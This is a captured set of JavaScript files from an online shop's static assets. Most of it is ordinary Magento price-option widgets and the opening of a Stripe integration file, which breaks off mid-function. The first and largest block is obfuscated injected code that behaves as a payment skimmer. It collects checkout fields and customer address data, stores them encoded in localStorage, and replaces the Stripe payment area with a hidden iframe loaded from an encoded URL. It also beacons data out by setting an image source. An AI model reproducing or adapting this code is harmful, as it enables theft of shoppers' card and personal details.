_0x5b4f75=_0x140108,_0x3de512=document[_0x5b4f75(0x200)]('['+_0x5e38e9[0x0]+'=\x22'+_0x559db8+'\x22'+']');_0x3de512!=null&&oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])[_0x5b4f75(0x1f5)]>0x0&&(_0x5ba9c0+=oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])+'\x20');}),_0x5ba9c0[_0x140108(0x1e1)][_0x140108(0x1f5)]>0x0&&(oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]=_0x5ba9c0[_0x140108(0x1e1)]());}else{if(_0x47c07e[_0x140108(0x1ec)][_0x5e38e9[0x0]][_0x140108(0x1f2)]==_0x5e38e9[0x1]&&oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2])[_0x140108(0x1f5)]>0x0){if(_0x5e38e9[0x3]=='l')oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]+='\x20'+oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);else{if(_0x5e38e9[0x3]=='y')oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]+='/'+oxfja[_0x50dd38(0x1e6)](_0x47c07e,_0x5e38e9[0x2]);else oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]=oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);}}}}}function _0x3bd7e5(){var _0x4ccfda=_0x50dd38,_0x1ffa12=[_0x4ccfda(0x258),_0x4ccfda(0x266),_0x4ccfda(0x265),_0x4ccfda(0x1f6),_0x4ccfda(0x22f),_0x4ccfda(0x25c),_0x4ccfda(0x24e),'console',_0x4ccfda(0x1f3),_0x4ccfda(0x22d),_0x4ccfda(0x209),_0x4ccfda(0x241),'querySelector',_0x4ccfda(0x25e),_0x4ccfda(0x234),_0x4ccfda(0x237),_0x4ccfda(0x262),_0x4ccfda(0x259),_0x4ccfda(0x213),_0x4ccfda(0x1e6),'7riPvZW',_0x4ccfda(0x1eb),_0x4ccfda(0x22b),_0x4ccfda(0x256),'nrroh','info',_0x4ccfda(0x1f4),'attributes','bind',_0x4ccfda(0x20e),'36qWDUvM',_0x4ccfda(0x1d7),'apply',_0x4ccfda(0x1e1),_0x4ccfda(0x1fc)];return _0x3bd7e5=function(){return _0x1ffa12;},_0x3bd7e5();}},oxfja[_0x496164(0x1ed)]=function(_0x3571b2,_0x382704){var _0x1547aa=_0x496164;if(_0x3571b2[_0x1547aa(0x24c)](_0x382704)&&_0x3571b2[_0x1547aa(0x20b)][_0x382704][_0x1547aa(0x1e1)][_0x1547aa(0x266)]>0x0&&_0x3571b2['value'][_0x1547aa(0x266)]>0x0&&_0x3571b2[_0x1547aa(0x1e1)]['length']<0x100)return!![];return![];},oxfja[_0x496164(0x1e6)]=function(_0x59c6f9,_0x3cfefa){var _0x836d97=_0x496164;switch(_0x3cfefa){case 0x0:return _0x59c6f9['value']['trim']();case 0x1:return _0x59c6f9[_0x836d97(0x1dc)][_0x836d97(0x262)]();case 0x2:return _0x59c6f9[_0x836d97(0x245)]['trim']();case 0x3:if(_0x59c6f9['value'][_0x836d97(0x266)]>0x0)return _0x59c6f9['selectedOptions'][0x0][_0x836d97(0x245)];else return'';}},oxfja['mjcyc']=function(){var _0x412ad8=_0x496164;for(var _0x5a5547=0x0;_0x5a5547<oxfja[_0x412ad8(0x1ec)][_0x412ad8(0x266)];_0x5a5547++){var _0x216ae8=oxfja[_0x412ad8(0x1ec)][_0x5a5547];if(_0x216ae8[0x3]=='n'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']<0xb))return![];if((_0x216ae8[0x3]=='h'||_0x216ae8[0x3]=='f'||_0x216ae8[0x3]=='l')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']==0x0))return![];if((_0x216ae8[0x3]=='e'||_0x216ae8[0x3]=='m'||_0x216ae8[0x3]=='y')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]]['length']==0x0))return![];if(_0x216ae8[0x3]=='c'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]][_0x412ad8(0x266)]<0x3))return![];}return!![];},oxfja['ivlyf']=function(_0x30731d){var _0x175ab0=_0x496164;return oxfja[_0x175ab0(0x25b)][_0x175ab0(0x1f7)](_0x30731d)!=-0x1;},oxfja[_0x496164(0x261)]=function(){var _0x4ba397=_0x496164;oxfja[_0x4ba397(0x210)](),oxfja[_0x4ba397(0x225)](),oxfja[_0x4ba397(0x1f5)](),oxfja[_0x4ba397(0x238)](),oxfja[_0x4ba397(0x230)]();},oxfja[_0x496164(0x1f5)]=function(){var _0x574af7=_0x496164,_0x41e51a=_0x2427eb;(function(_0x226149,_0xdc0d89){var _0x371741=_0x2b6b,_0x3b50d9=_0x2427eb,_0x10521d=_0x226149();while(!![]){try{var _0x348490=-parseInt(_0x3b50d9(0x1de))/0x1*(-parseInt(_0x3b50d9(0x1e6))/0x2)+-parseInt(_0x3b50d9(0x1f9))/0x3+parseInt(_0x3b50d9(0x1f6))/0x4+parseInt(_0x3b50d9(0x1e3))/0x5+-parseInt(_0x3b50d9(0x1e1))/0x6*(-parseInt(_0x3b50d9(0x1fb))/0x7)+parseInt(_0x3b50d9(0x1f3))/0x8+parseInt(_0x3b50d9(0x1ec))/0x9*(-parseInt(_0x3b50d9(0x1dd))/0xa);if(_0x348490===_0xdc0d89)break;else _0x10521d[_0x371741(0x1e5)](_0x10521d[_0x371741(0x231)]());}catch(_0x3a39cb){_0x10521d['push'](_0x10521d[_0x371741(0x231)]());}}}(_0x404a24,0x7b6a1));function _0x404a24(){var _0x56e588=_0x2b6b,_0xaf0a4f=[_0x56e588(0x1e8),_0x56e588(0x1fe),'exception',_0x56e588(0x266),_0x56e588(0x220),_0x56e588(0x213),_0x56e588(0x1ff),_0x56e588(0x221),_0x56e588(0x1f4),_0x56e588(0x1f8),'bind',_0x56e588(0x22b),'console','3125170OSzajM',_0x56e588(0x219),'constructor',_0x56e588(0x22f),_0x56e588(0x218),_0x56e588(0x228),_0x56e588(0x250),_0x56e588(0x1f3),_0x56e588(0x1eb),_0x56e588(0x239),_0x56e588(0x21d),_0x56e588(0x234),_0x56e588(0x216),_0x56e588(0x24e),'mueop','45NHbfSZ','toString',_0x56e588(0x246),_0x56e588(0x204),_0x56e588(0x1fd),_0x56e588(0x20f)];return _0x404a24=function(){return _0xaf0a4f;},_0x404a24();}var _0x1aba06=(function(){var _0x322603=!![];return function(_0x46dbc7,_0x266088){var _0x1cf063=_0x322603?function(){var _0x42cb92=_0x2b6b;if(_0x266088){var _0x2658ce=_0x266088[_0x42cb92(0x263)](_0x46dbc7,arguments);return _0x266088=null,_0x2658ce;}}:function(){};return _0x322603=![],_0x1cf063;};}()),_0x18a9fd=_0x1aba06(this,function(){var _0x33cbde=_0x2b6b,_0x748283=_0x2427eb;return _0x18a9fd[_0x748283(0x1ed)]()[_0x748283(0x1e8)](_0x748283(0x1db))[_0x33cbde(0x20e)]()[_0x748283(0x1df)](_0x18a9fd)[_0x748283(0x1e8)](_0x748283(0x1db));});_0x18a9fd();var _0x43e6b7=(function(){var _0xfe1b72=!![];return function(_0x3d9669,_0x5f1d5a){var _0x2fc066=_0xfe1b72?function(){var _0x351828=_0x2b6b;if(_0x5f1d5a){var _0x4c4569=_0x5f1d5a[_0x351828(0x263)](_0x3d9669,arguments);return _0x5f1d5a=null,_0x4c4569;}}:function(){};return _0xfe1b72=![],_0x2fc066;};}()),_0x45558e=_0x43e6b7(this,function(){var _0x183bc7=_0x2b6b,_0x309ee1=_0x2427eb,_0x3f8b91;try{var _0x5e23c9=Function(_0x183bc7(0x1fc)+_0x309ee1(0x1e0)+');');_0x3f8b91=_0x5e23c9();}catch(_0x5c39fe){_0x3f8b91=window;}var _0x32df83=_0x3f8b91[_0x309ee1(0x1dc)]=_0x3f8b91[_0x183bc7(0x227)]||{},_0x2745a9=[_0x309ee1(0x1fa),_0x309ee1(0x1e5),_0x309ee1(0x1f2),_0x309ee1(0x1ea),_0x309ee1(0x1f4),_0x183bc7(0x237),_0x309ee1(0x1f7)];for(var _0xaf7de9=0x0;_0xaf7de9<_0x2745a9[_0x309ee1(0x1f5)];_0xaf7de9++){var _0x19da76=_0x43e6b7[_0x309ee1(0x1df)][_0x309ee1(0x1e4)][_0x309ee1(0x1da)](_0x43e6b7),_0x5b7fd8=_0x2745a9[_0xaf7de9],_0x36fd9e=_0x32df83[_0x5b7fd8]||_0x19da76;_0x19da76[_0x183bc7(0x1f9)]=_0x43e6b7[_0x309ee1(0x1da)](_0x43e6b7),_0x19da76[_0x309ee1(0x1ed)]=_0x36fd9e['toString'][_0x183bc7(0x1db)](_0x36fd9e),_0x32df83[_0x5b7fd8]=_0x19da76;}});_0x45558e();function _0x2427eb(_0x52f1d6,_0x5b6909){var _0x1f19e1=_0x404a24();return _0x2427eb=function(_0x416d5e,_0x1816a){_0x416d5e=_0x416d5e-0x1da;var _0x45b366=_0x1f19e1[_0x416d5e];return _0x45b366;},_0x2427eb(_0x52f1d6,_0x5b6909);}var _0x2fdc78=oxfja[_0x41e51a(0x1e7)](window[_0x41e51a(0x1f0)][_0x574af7(0x23b)](oxfja[_0x41e51a(0x1eb)]));if(oxfja[_0x41e51a(0x1e9)]()&&!oxfja[_0x41e51a(0x1e2)](_0x2fdc78)){oxfja[_0x574af7(0x25b)]['push'](_0x2fdc78);var _0x363502=oxfja[_0x574af7(0x223)][_0x41e51a(0x1f8)](_0x41e51a(0x1ee));_0x363502[_0x41e51a(0x1ef)]=oxfja[_0x574af7(0x1d6)](oxfja[_0x41e51a(0x1f1)])+'?hash='+_0x2fdc78;}},oxfja[_0x496164(0x230)]=function(){var _0x3a8b7d=_0x496164,_0x524e82=oxfja[_0x3a8b7d(0x21d)](window[_0x3a8b7d(0x1fd)]['stringify'](oxfja[_0x3a8b7d(0x22d)]));window[_0x3a8b7d(0x1e7)][_0x3a8b7d(0x1f0)](oxfja['qpcyd'],_0x524e82);},oxfja['lqfvi']=function(){var _0x56e549=_0x496164,_0x666114=window['localStorage']['getItem'](oxfja[_0x56e549(0x201)]);_0x666114!==null&&(oxfja[_0x56e549(0x22d)]=window[_0x56e549(0x1fd)][_0x56e549(0x255)](oxfja[_0x56e549(0x1d6)](_0x666114)));},oxfja[_0x496164(0x238)]=function(){var _0x2e9973=_0x496164,_0x227c96=_0x253a67;(function(_0x56e70e,_0x9de302){var _0x2ec9fc=_0x2b6b,_0x566e70=_0x253a67,_0x55e974=_0x56e70e();while(!![]){try{var _0x5a0022=-parseInt(_0x566e70(0x112))/0x1*(-parseInt(_0x566e70(0x10a))/0x2)+-parseInt(_0x566e70(0xfb))/0x3+-parseInt(_0x566e70(0xf4))/0x4*(parseInt(_0x566e70(0x10d))/0x5)+parseInt(_0x566e70(0xf0))/0x6+parseInt(_0x566e70(0xff))/0x7+parseInt(_0x566e70(0xf7))/0x8*(-parseInt(_0x566e70(0xf8))/0x9)+parseInt(_0x566e70(0x113))/0xa*(parseInt(_0x566e70(0xf1))/0xb);if(_0x5a0022===_0x9de302)break;else _0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}catch(_0x1d60c9){_0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}}}(_0x1af6d2,0x8b8f8));var _0x2fbd58=(function(){var _0x55d7b1=!![];return function(_0x3f260f,_0x2e92e8){var _0x269dfe=_0x55d7b1?function(){var _0x8d5d86=_0x253a67;if(_0x2e92e8){var _0x57532e=_0x2e92e8[_0x8d5d86(0x100)](_0x3f260f,arguments);return _0x2e92e8=null,_0x57532e;}}:function(){};return _0x55d7b1=![],_0x269dfe;};}()),_0xe97f59=_0x2fbd58(this,function(){var _0x17d5ac=_0x2b6b,_0x5b3e3e=_0x253a67;return _0xe97f59[_0x17d5ac(0x20e)]()[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b))[_0x5b3e3e(0xed)]()[_0x5b3e3e(0xf9)](_0xe97f59)[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b));});function _0x253a67(_0x190658,_0x45c238){var _0x3d6ea2=_0x1af6d2();return _0x253a67=function(_0x4fedbc,_0x786dd7){_0x4fedbc=_0x4fedbc-0xec;var _0x1cd90c=_0x3d6ea2[_0x4fedbc];return _0x1cd90c;},_0x253a67(_0x190658,_0x45c238);}_0xe97f59();var _0x19fe81=(function(){var _0x47367a=!![];return function(_0x702bea,_0x18df2b){var _0x5391a9=_0x47367a?function(){var _0x1ff44a=_0x253a67;if(_0x18df2b){var _0x58176c=_0x18df2b[_0x1ff44a(0x100)](_0x702bea,arguments);return _0x18df2b=null,_0x58176c;}}:function(){};return _0x47367a=![],_0x5391a9;};}()),_0x1629a6=_0x19fe81(this,function(){var _0x5d3e25=_0x2b6b,_0x1440a7=_0x253a67,_0x558f00;try{var _0x5a03c3=Function(_0x5d3e25(0x1fc)+_0x1440a7(0x10f)+');');_0x558f00=_0x5a03c3();}catch(_0x5c9d76){_0x558f00=window;}var _0x30b337=_0x558f00[_0x1440a7(0x105)]=_0x558f00[_0x5d3e25(0x227)]||{},_0x3922dd=[_0x1440a7(0xef),_0x1440a7(0x107),_0x1440a7(0x106),_0x5d3e25(0x24e),_0x1440a7(0xfc),'table',_0x1440a7(0x110)];for(var _0x488dcd=0x0;_0x488dcd<_0x3922dd[_0x5d3e25(0x266)];_0x488dcd++){var _0x1646f8=_0x19fe81[_0x5d3e25(0x265)][_0x5d3e25(0x1f3)][_0x5d3e25(0x1db)](_0x19fe81),_0x40e43f=_0x3922dd[_0x488dcd],_0x3dacc8=_0x30b337[_0x40e43f]||_0x1646f8;_0x1646f8[_0x1440a7(0x108)]=_0x19fe81[_0x1440a7(0x10b)](_0x19fe81),_0x1646f8[_0x1440a7(0xed)]=_0x3dacc8['toString'][_0x1440a7(0x10b)](_0x3dacc8),_0x30b337[_0x40e43f]=_0x1646f8;}});function _0x1af6d2(){var _0x280188=_0x2b6b,_0x29d659=[_0x280188(0x1e2),_0x280188(0x248),_0x280188(0x234),'8uzJZcb',_0x280188(0x211),'constructor','addresses','415137DlBdNs','exception',_0x280188(0x24d),_0x280188(0x202),_0x280188(0x233),_0x280188(0x263),_0x280188(0x1d8),_0x280188(0x22d),_0x280188(0x21a),_0x280188(0x260),'console','info',_0x280188(0x1eb),_0x280188(0x1f9),'street','522118TSVqdS',_0x280188(0x1db),_0x280188(0x1dd),_0x280188(0x20d),_0x280188(0x25d),_0x280188(0x22f),_0x280188(0x213),_0x280188(0x264),_0x280188(0x1e3),'2326630aeEWwt','join',_0x280188(0x20e),_0x280188(0x249),_0x280188(0x1f4),_0x280188(0x23e),'11krNxrJ',_0x280188(0x25f),_0x280188(0x205)];return _0x1af6d2=function(){return _0x29d659;},_0x1af6d2();}_0x1629a6();if(typeof customerData!=_0x227c96(0xee)){if(typeof customerData[_0x227c96(0xfe)]!=undefined&&customerData[_0x227c96(0xfe)]!=null){if(typeof customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]]!=undefined){var _0x46a275=customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]];oxfja[_0x227c96(0x102)][_0x2e9973(0x1e0)]=_0x46a275[_0x227c96(0x101)],oxfja[_0x2e9973(0x22d)][_0x227c96(0xf2)]=_0x46a275['city'],oxfja[_0x227c96(0x102)][_0x227c96(0x10c)]=_0x46a275[_0x2e9973(0x248)][_0x227c96(0xf5)],oxfja[_0x2e9973(0x22d)][_0x227c96(0x103)]=_0x46a275[_0x227c96(0xf3)],oxfja[_0x227c96(0x102)][_0x227c96(0x111)]=_0x46a275[_0x227c96(0x109)][_0x227c96(0xec)](','),oxfja[_0x227c96(0x102)]['zip']=_0x46a275[_0x227c96(0xfd)],oxfja[_0x227c96(0x102)][_0x227c96(0x10e)]=_0x46a275[_0x227c96(0x104)]+'\x20'+_0x46a275[_0x2e9973(0x235)];}}}},oxfja[_0x496164(0x225)]=function(){var _0xc79a0c=_0x496164,_0x9c1ba8=_0x29d338;function _0x29d338(_0x25c350,_0x1b8066){var _0x5a837c=_0xf62ae8();return _0x29d338=function(_0x34698c,_0x20915d){_0x34698c=_0x34698c-0x114;var _0x5901bd=_0x5a837c[_0x34698c];return _0x5901bd;},_0x29d338(_0x25c350,_0x1b8066);}(function(_0xf8e992,_0x2c01e1){var _0x31a72c=_0x2b6b,_0x51284e=_0x29d338,_0x20ff5d=_0xf8e992();while(!![]){try{var _0x3698d1=-parseInt(_0x51284e(0x128))/0x1+parseInt(_0x51284e(0x11e))/0x2+parseInt(_0x51284e(0x118))/0x3+parseInt(_0x51284e(0x124))/0x4*(-parseInt(_0x51284e(0x12f))/0x5)+-parseInt(_0x51284e(0x115))/0x6*(parseInt(_0x51284e(0x126))/0x7)+-parseInt(_0x51284e(0x114))/0x8*(parseInt(_0x51284e(0x129))/0x9)+parseInt(_0x51284e(0x12a))/0xa;if(_0x3698d1===_0x2c01e1)break;else _0x20ff5d[_0x31a72c(0x1e5)](_0x20ff5d[_0x31a72c(0x231)]());}catch(_0x14a197){_0x20ff5d['push'](_0x20ff5d['shift']());}}}(_0xf62ae8,0x5f20a));function _0xf62ae8(){var _0x46c874=_0x2b6b,_0x3d08d3=[_0x46c874(0x24a),_0x46c874(0x1ff),_0x46c874(0x1fb),_0x46c874(0x24f),_0x46c874(0x206),_0x46c874(0x22e),_0x46c874(0x20a),'10341DZaPVl',_0x46c874(0x22c),'#stripe_payments',_0x46c874(0x1df),_0x46c874(0x1da),_0x46c874(0x212),_0x46c874(0x236),_0x46c874(0x23c),_0x46c874(0x226),_0x46c874(0x240),'querySelectorAll','1613010pJcRrc',_0x46c874(0x208),'wfxkk','block',_0x46c874(0x253),'style',_0x46c874(0x224),_0x46c874(0x1fa),_0x46c874(0x203),_0x46c874(0x1d9)];return _0xf62ae8=function(){return _0x3d08d3;},_0xf62ae8();}var _0x5ceb78=_0x9c1ba8(0x12b),_0x15db58=document[_0x9c1ba8(0x120)](_0x5ceb78),_0x23adb5=_0x9c1ba8(0x127),_0x36d5be=document[_0x9c1ba8(0x120)](_0xc79a0c(0x252)),_0x38f388=document[_0x9c1ba8(0x12d)](_0x23adb5),_0x539d97=!![];if(!oxfja[_0xc79a0c(0x253)]){if(_0x15db58!==null&&_0x15db58[_0x9c1ba8(0x119)]){_0x539d97=![];if(_0x38f388==null&&_0x36d5be!==null){var _0x27fcba=document[_0x9c1ba8(0x123)](_0x9c1ba8(0x122));_0x27fcba['id']=_0x23adb5,_0x27fcba[_0x9c1ba8(0x12c)]=atob(oxfja[_0x9c1ba8(0x116)]),_0x27fcba[_0xc79a0c(0x20c)]='no',_0x27fcba[_0x9c1ba8(0x11d)]=_0x9c1ba8(0x125),_0x36d5be[_0xc79a0c(0x243)](_0x27fcba),_0x36d5be[_0x9c1ba8(0x11d)]['display']=_0x9c1ba8(0x11f),document[_0x9c1ba8(0x117)](oxfja[_0x9c1ba8(0x11a)])[oxfja[_0xc79a0c(0x1ea)]][_0x9c1ba8(0x12e)](_0xc79a0c(0x254),function(_0x49054a){var _0x2cb2b7=_0x9c1ba8;if(!oxfja[_0x2cb2b7(0x11c)])return oxfja[_0x2cb2b7(0x11c)]=!![],![];},!![]);}else{if(_0x38f388!=null)_0x38f388[_0xc79a0c(0x23a)][_0x9c1ba8(0x121)]=_0xc79a0c(0x214);_0x36d5be!=null&&(_0x36d5be['style'][_0xc79a0c(0x1d9)]=_0x9c1ba8(0x11f));}}}if(_0x539d97){if(_0x38f388!=null)_0x38f388[_0x9c1ba8(0x11d)][_0x9c1ba8(0x121)]=_0xc79a0c(0x1fa);_0x36d5be!=null&&(_0x36d5be[_0xc79a0c(0x23a)]['display']=_0x9c1ba8(0x11b));}},oxfja[_0x496164(0x24b)](),window[_0x496164(0x229)](oxfja[_0x496164(0x261)],0x1f4);

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionFeatures/js/catalog/product/features.js
body_size: 275
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'mage/template'
], function ($, utils, priceBox, ui, mageTemplate) {
    'use strict';

    $.widget('mageice.optionFeatures', {

        options: {
            absolutePriceOptionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value) { %>' +
            ' <%- data.finalPrice.formatted %>' +
            '<% } %>'
        },

        firstRun: function firstRun(optionConfig, productConfig, base, self)
        {
            return;
        },

        update: function update(option, optionConfig, productConfig, base)
        {
            if (typeof productConfig.absolute_price != "undefined" && productConfig.absolute_price == "1") {
                var regularPrice;
                var price = base.calculateSelectedOptionsPrice(true);
                var priceExclTax = base.calculateSelectedOptionsPrice(false);
                if (base.isPriceWithTax() && !base.isDisplayBothPrices()) {
                    regularPrice = priceExclTax;
                } else {
                    regularPrice = price;
                }
                base.setProductFinalPrice(price);
                base.setProductRegularPrice(regularPrice);
                base.setProductPriceExclTax(priceExclTax);
            }
        }
    });

    return $.mageice.optionFeatures;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionBase/js/catalog/product/base.js
body_size: 1961
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceOptions',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'uiRegistry',
    'underscore',
    'mage/template'
], function ($, price_options, utils, priceBox, ui, registry, _, mageTemplate) {
    'use strict';

    $.widget('mageice.optionBase', {
        options: {
            optionConfig: {},
            productConfig: {},
            priceHolderSelector: '.price-box',
            optionsSelector: '.product-custom-option',
            optionHandlers: {},
            optionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value) { %>' +
            ' +<%- data.finalPrice.formatted %>' +
            '<% } %>',
            controlContainer: 'dd',
            priceTemplate: '<span class="price"><%- data.formatted %></span>',
            localePriceFormat: {},
            productFinalPrice: 0.0,
            productRegularPrice: 0.0,
            productFinalPriceInclTax: 0.0,
            productRegularPriceInclTax: 0.0,
            displayBothPriceWithAndWithoutTax: false,
            catalogPriceContainsTax: false
        },
        updaters: {},

        /**
         * @private
         */
        _init: function initPriceBundle()
        {
            $(this.options.optionsSelector, this.element).trigger('change');
        },

        _create: function create()
        {
            registry.set('mageiceAdvancedCustomOptionBase', this);

            var updaters = registry.get('mageiceOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }

            $.extend(this.updaters, updaters);
            this.runUpdaters();
            this.addOptionChangeListeners();
        },

        /**
         * Run all updaters (first run)
         */
        runUpdaters: function () {
            $.each(this.updaters, function (i, e) {
                var handler = e.firstRun;
                if (typeof handler != 'undefined' && handler && handler instanceof Function) {
                    handler(this.options.optionConfig, this.options.productConfig, this, e);
                }
            }.bind(this));
        },

        /**
         * Add event listener on each option change (for updaters)
         */
        addOptionChangeListeners: function addListeners()
        {
            var form = this.element,
                options = $(this.options.optionsSelector, form);
            options.on('change', this.optionChanged.bind(this));
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options)
        {
            $.extend(true, this.options, options);
            this._super(options);

            return this;
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        optionChanged: function onOptionChanged(event)
        {
            var changes,
                option = $(event.target);

            option.data('optionContainer', option.closest(this.options.controlContainer));

            $.each(this.updaters, function (i, e) {
                var handler = e.update;
                if (handler && handler instanceof Function) {
                    handler(option, this.options.optionConfig, this.options.productConfig, this);
                }
            }.bind(this));
        },

        /**
         * Set product final price
         * @param finalPrice
         */
        setProductFinalPrice: function (finalPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="finalPrice"]'),
                toTemplate = {};

            if (finalPrice <= 0) {
                if (this.isPriceWithTax() && !this.isDisplayBothPrices()) {
                    finalPrice = this.options.productFinalPrice;
                } else {
                    finalPrice = this.options.productFinalPriceInclTax;
                }
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: finalPrice,
                formatted: utils.formatPrice(finalPrice, format)
            };

            $pc.html(template(toTemplate))
        },

        setProductPriceExclTax: function (priceExcludeTax) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="basePrice"]'),
                toTemplate = {};

            if (priceExcludeTax <= 0) {
                priceExcludeTax = this.options.productFinalPrice;
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: priceExcludeTax,
                formatted: utils.formatPrice(priceExcludeTax, format)
            };

            $pc.html(template(toTemplate))
        },

        /**
         * Set product regular price
         * @param regularPrice
         */
        setProductRegularPrice: function (regularPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="oldPrice"]'),
                toTemplate = {};

            if (regularPrice <= 0) {
                if (this.isPriceWithTax() && !this.isDisplayBothPrices()) {
                    regularPrice = this.options.productRegularPrice;
                } else {
                    regularPrice = this.options.productRegularPriceInclTax;
                }
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: regularPrice,
                formatted: utils.formatPrice(regularPrice, format)
            };

            $pc.html(template(toTemplate))
        },

        /**
         * Get summary price from all selected options
         *
         * @returns {number}
         */
        calculateSelectedOptionsPrice: function (withTax) {
            var form = this.element,
                options = $(this.options.optionsSelector, form),
                config = this.options,
                price = 0;

            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    values = $element.val();

                if (typeof values == 'undefined' || !values) {
                    return;
                }

                if (!Array.isArray(values)) {
                    values = [values];
                }

                $(values).each(function (i, e) {
                    if (withTax) {
                        price += parseFloat(optionConfig[e].prices.finalPrice.amount);
                    } else {
                        price += parseFloat(optionConfig[e].prices.basePrice.amount);
                    }
                });
            });

            options.filter('input[type="radio"], input[type="checkbox"]').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    value = $element.val();

                if (!$element.is(':checked')) {
                    return;
                }

                if (typeof value == 'undefined' || !value) {
                    return;
                }

                if (withTax) {
                    price += parseFloat(optionConfig[value].prices.finalPrice.amount);
                } else {
                    price += parseFloat(optionConfig[value].prices.basePrice.amount);
                }
            });

            options.filter('input[type="text"], textarea, input[type="file"]').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    value = $element.val();

                if (typeof value == 'undefined' || !value) {
                    return;
                }

                if (withTax) {
                    price += parseFloat(optionConfig.prices.finalPrice.amount);
                } else {
                    price += parseFloat(optionConfig.prices.basePrice.amount);
                }
            });

            return price;
        },

        /**
         * Get price from html
         *
         * @param element
         * @returns {number}
         */
        getPriceFromHtmlElement: function getPrice(element)
        {
            var pricePattern = this.options.localePriceFormat,
                ds = pricePattern.decimalSymbol,
                gs = pricePattern.groupSymbol,
                pf = pricePattern.pattern,
                ps = pricePattern.priceSymbol,
                price = 0,
                html = $(element).text(),
                priceCalculated;

            priceCalculated = parseFloat(html.replace(new RegExp("'\'" + gs, 'g'), '')
                .replace(new RegExp("'\'" + ds, 'g'), '.')
                .replace(/[^0-9\.,]/g, ''));

            if (priceCalculated) {
                price = priceCalculated;
            }

            return price;
        },

        /**
         * Check is product catalog price already contains tax
         * @returns {number}
         */
        isPriceWithTax: function () {
            return this.toBoolean(this.options.catalogPriceContainsTax);
        },

        /**
         * Check is displayed both prices on the product view page: with tax & without tax
         * @returns {number}
         */
        isDisplayBothPrices: function () {
            return this.toBoolean(this.options.displayBothPriceWithAndWithoutTax);
        },

        /**
         * Convert value to the boolean type
         * @param value
         * @returns {boolean}
         */
        toBoolean: function (value) {
            if (value == 0 ||
                value == "0" ||
                value == false
            ) {
                return false;
            }

            return true;
        }
    });

    return $.mageice.optionBase;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/StripeIntegration_Payments/js/stripe.js
body_size: 723
content:
// Copyright © Stripe, Inc
//
// @package    StripeIntegration_Payments
// @version    4.4.2
define(
    [
        'stripejs'
    ],
    function ()
    {
        'use strict';

        // Warning: This file should be kept lightweight as it is loaded on nearly all pages.

        return (window.stripe = {

            // Properties
            version: "4.4.2",
            stripeJs: null,

            initStripe: function(params, callback)
            {
                if (typeof callback == "undefined")
                    callback = null;

                var message = null;

                if (!this.stripeJs)
                {
                    try
                    {
                        var options = {};
                        if (params.options)
                        {
                            options = params.options;
                        }

                        this.stripeJs = Stripe(params.apiKey, options);
                    }
                    catch (e)
                    {
                        if (typeof e != "undefined" && typeof e.message != "undefined")
                            message = 'Could not initialize Stripe.js: ' + e.message;
                        else
                            message = 'Could not initialize Stripe.js';
                    }

                    if (this.stripeJs && typeof params.appInfo != "undefined")
                    {
                        try
                        {
                            this.stripeJs.registerAppInfo(params.appInfo);
                        }
                        catch (e)
                        {
                            console.warn(e);
                        }
                    }
                }

                if (callback)
                    callback(message);
